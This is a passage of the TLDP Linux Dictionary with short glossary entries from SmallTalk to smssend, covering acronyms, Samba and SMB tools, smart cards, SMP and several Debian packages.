

#### *SmallTalk*

A high−level declarative programming language and programming environment that treates computations as objects that send messages to one another. SmallTalk encourages the programmer to define objects in terms relevant to the intended application. The language is highly extensible because it enables you to create objects, which can be reused, quite easily. SmallTalk inspired HyperTalk, the software command language of HyperTalk, an application provided with every Macintosh produced since 1987. In this new guise, SmallTalk fulfills its goal of making programming more accessible; tens of thousand of Macintosh users have learned how to program in HyperTalk. See object−orientated−programming language. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMAP*

System Management Application Process (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMART*

Self−Monitoring, Analysis and Reporting Technology (HDD, IDE, Conner, IBM, Quantum, Seagate, WD), "S.M.A.R.T." From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smart card*

A smart−card looks like a credit−card but contains an embedded microprocessor. The gold contact pad with roughly 8 contact points is visible on the outside of the card. As of the year 2000, typical circuits consisted of an 8−bit microprocessor running at 5MHz, 1K of RAM, and 16K of ROM with a 9.6−kbps half−duplex interface. (Much of the design of AES focused on being able to run within these stringent requirements). Key point: Whereas the data on the magnetic strip of a credit−card can be easily read or changed, smart−cards are designed to be tamper proof. Example: All Germans have a smart−card for health insurance. As of 2001, smart−cards have been popular in Europe for about a decade, but are still mostly unknown in the United States. Example: The tamper−proof features make it popular for authentication in both physical security and infosec uses. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *smart terminal*

n. 1. A terminal that has enough computing capability to render graphics or to offload some kind of front−end processing from the computer it talks to. The development of workstations and personal computers has made this term and the product it describes semi−obsolescent, but one may still hear variants of the phrase `act like a smart terminal' used to describe the behavior of workstations or PCs with respect to programs that execute almost entirely out of a remote server's storage, using local devices as displays. 2. obs. Any terminal with an addressable cursor; the opposite of a glass tty. Today, a terminal with merely an addressable cursor, but with none of the more−powerful features mentioned in sense 1, is called a dumb terminal. There is a classic quote from Rob Pike (inventor of the blit terminal): "A smart terminal is not a smartass terminal, but rather a terminal you can educate." This illustrates a common design problem: The attempt to make peripherals (or anything else) intelligent sometimes results in finicky, rigid `special features' that become just so much dead weight if you try to use the device in any way the designer didn't anticipate. Flexibility and programmability, on the other hand, are really smart. Compare hook. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smartcard*

A smartcard utility for Linux `smartcard' allows you to control a smart card reader from the command line. Currently, it supports just a few basic commands which only work on plain I2C memory cards. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smartlist*

Versatile and Intelligent List Processor SmartList is a mailing list manager built on top of the procmail mail processing package. Some features: \* Enough intelligence to overcome the ignorance of some subscribers (will direct subscribe and unsubscribe requests away from the regular list and automatically onto the −request address). \* No hardwired format for (un)subscribe requests (i.e. new subscribers need not be educated, unsubscribing users do not need to remember any particular

syntax). \*Intelligent\* automatic removal of addresses from the list that cause too many bounces. \* Duplicate submissions are eliminated automatically. \* You can set up a mailing list to function as a standalone mail archive server. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smartsuite*

SMART suite − SMART utility suite for Linux SMART suite controls and monitors storage devices running the Self−Monitoring, Analysis and Reporting Technology System (S.M.A.R.T.) build into ATA and SCSI Hard Drives. This is used to check the reliability of the hard drive and predict drive failures. The suite contains two utilities: smartctl is a command line utility designed to perform simple smart tasks; smartd is a daemon that periodically monitors smart status and reports errors to syslog. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMASE*

System Management Application Service Element (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMB*

Introduction This is the SMB HOWTO. This document describes how to use the Server Message Block (SMB) protocol, also called the Session Message Block, NetBIOS or LanManager protocol, with Linux using Samba. Although this document is Linux−centric, Samba runs on most Unix−like operating systems. This document is maintained by David Wood ( dwood@plugged.net.au). Additions, modifications or corrections may be mailed there for inclusion in the next release. Much more Samba documentation is available at the Samba Web site, located at http://www.samba.org/. There is a tremendous amount of information there; please have a look before asking for help! You also might try the comp.protocols.smb newsgroup. The SMB protocol is used by Microsoft Windows 3.11, NT and 95/98 to share disks and printers. Using the Samba suite of tools by Andrew Tridgell ( Andrew.Tridgell@anu.edu.au), UNIX (including Linux) machines can share disk and printers with Windows hosts. The smbfs tools by Paal−Kr. Engstad ( engstad@intermetrics.com) and Volker Lendecke (lendecke@namu01.gwdg.de) enable Unix machines to mount SMB shares from Windows or Samba hosts. There are four basic things that one can do with Samba: Share a Linux drive with Windows machines. Access an SMB share with Linux machines. Share a Linux printer with Windows machines. Share a Windows printer with Linux machines. All of these are covered in this document, plus a few other odds and ends. Disclaimer: The procedures and scripts either work for the author or have been reported to work by the people that provided them. Different configurations may not work with the information given here. If you encounter such a situation, please e−mail the author with suggestions for improvement in this document. Please note that for Windows 3.x machines to access SMB shares, they must have a TCP/IP stack and the Win32s DLLs. Both of these are available on Microsoft's Web site ( http://www.microsoft.com). As of the writing of this version of the HOWTO, Microsoft are reportedly requiring a subscription to the Microsoft Software Developers Network (MSDN) to download the TCP/IP−32 stack for Windows 3.x from their Web site. Since this software used to be free, many older copies are in existance and may be acquired from friends and user group contacts. From SMB−HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMB*

Server Message Block [protocol] (IBM, Intel, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SMB*

Small Medium Business and enterprise [market] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMB*

SMB is the protocol used by Microsoft for file and print sharing. SMB stands for Server Message Block, though that doesn't really mean anything. SMB runs on top of NetBIOS, though in Win2k it can bypass NetBIOS. History: SMB was originally developed for DOS machines. It was later upgraded so that OS/2 machines could act as servers for DOS machines. The protocol was later

upgraded for Windows (Wfw = Windows for Workgroups) and Windows NT. Still later upgrades have been added for Windows 2000. This constant evolution and need for backwards compatibility has led to many security holes within the protocol. The most severe is the need for "LAN Manager" authentication. Key point: SMB is an application layer protocol and can run over many different transports, including TCP/IP. A common problem is that home−users enable SMB over TCP/IP, allowing anybody on the Internet to access their hard−disk. They should instead install a local−only transport such as NetBEUI for SMB, which will allow file access among local machines, but not remote machines across the Internet. Key point: SMB−sniffers can read the encrypted password info off the wire and send them to password crackers. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMB*

Standards Managing Board (PIMA, I3C) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMB*

System Management Bus From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *smb2www*

A Windows Network client that is accessible through a web browser. With this package you will be able to browse a Windows Network using a standard web browser. It is based upon the samba package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMBA*

Shared Memory Buffer Architecture (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smbcacls*

Set or get ACLs on an NT file or directory names From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smbclient*

A LanManager like simple client for Unix. The Samba software suite is a collection of programs that implements the SMB protocol for unix systems, allowing you to serve files and printers to Windows, NT, OS/2 and DOS clients. This protocol is sometimes also referred to as the LanManager or NetBIOS protocol. This package contains some client components of the Samba suite. In particular it includes the command line utilities smbclient, smbtar, and smbspool. If you want to mount shares exported from Microsoft Windows machines or a Samba server you must install the smbfs package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smbclient*

ftp−like client to access SMB/CIFS resources on servers From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smbcontrol*

send messages to smbd or nmbd processes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smbd*

server to provide SMB/CIFS services to clients From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*smbfs*

mount and umount commands for the smbfs (for kernels  $\geq$  than 2.2.x) Smbfs is a filesystem which understands the SMB protocol. This is the protocol Windows for Workgroups, Windows NT or LAN Manager use to talk to each other. It was inspired by samba, the program by Andrew Tridgell that turns any unix site into a file server for DOS or Windows clients. If you want to use command−line utilities like smbclient, smbtar and/or smbspool just need to install the smbclient package. Starting with the Debian Samba packages version 2.2.0−1, the old smbfs utilities for 2.0.x have been removed. There are no wrapper scripts that call a specific smbmount/smbumount depending on the kernel version. If you are using a 2.0.x kernel please upgrade or use the latest Samba 2.0.7 Debian package.







the graphs. With SmokePing you can measure latency and packet loss in your network. SmokePing uses RRDtool to maintain a longterm datastore and to draw pretty graphs giving up to the minute information on the state of each network connection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SmoothWall*

SmoothWall was first released to the world in July 2000 as a hardened internet firewall device. Products include Smoothwall Server and Smoothwall GPL. Smoothwall GPL 2.0 beta1 (metro) was released August 28, 2002. Smoothwall GPL 1.0 was released December 10, 2002. Smoothwall 2.0 beta 4 was released January 24, 2003. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP*

see symmetric multi−processing (SMP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP*

Software Motion Picture (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP*

Symmetric MultiProcessor [system] (SMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP*

Symmetrisches MultiProzessor [system] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP*

System Modification Program From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMP (Symmetric Multi−Processing)*

From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMPC*

Shared Memory Parallel Computer (HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *smpeg−config*

script to get information about the installed version of SMPEG From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smpeg−gtv*

SMPEG GTK+ MPEG audio/video player SMPEG (SDL MPEG Player Library) is a free MPEG1 video player library with sound support. Video playback is based on the ubiquitous Berkeley MPEG player, mpeg\_play v2.2. Audio is played through a slightly modified mpegsound library, part of splay v0.8.2. SMPEG supports MPEG audio (MP3), MPEG−1 video, and MPEG system streams. This package contains a GTK+ player called gtv. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smpeg−plaympeg*

SMPEG command line MPEG audio/video player SMPEG (SDL MPEG Player Library) is a free MPEG1 video player library with sound support. Video playback is based on the ubiquitous Berkeley MPEG player, mpeg\_play v2.2. Audio is played through a slightly modified mpegsound library, part of splay v0.8.2. SMPEG supports MPEG audio (MP3), MPEG−1 video, and MPEG system streams. This package contains a command line player called plaympeg. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smpeg−xmms*

SDL MPEG Player Library − XMMS plugin SMPEG (SDL MPEG Player Library) is a free MPEG1 video player library with sound support. This package contains an XMMS plugin for playing MPEG movies. It supports hardware acceleration, seeking in movies, fullscreen mode, a resizeable window



## *SMSCEMI*

Short Message Service Center External Machine Interface [protocol] (SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smsclient*

A program for sending short messages (SM / SMS) smsclient is a tool for sending short messages (SM − often false named SMS). SM can be sent to mobile phones. Additional some paging systems are supported by this tool. smsclient supports the common protocols UCP, TAP and some other. Out of the box there is preconfigured support for many local services, but smsclient can be easily extended to support other systems. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMSP*

Storage Management Services Protocol (Novell, SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smssend*

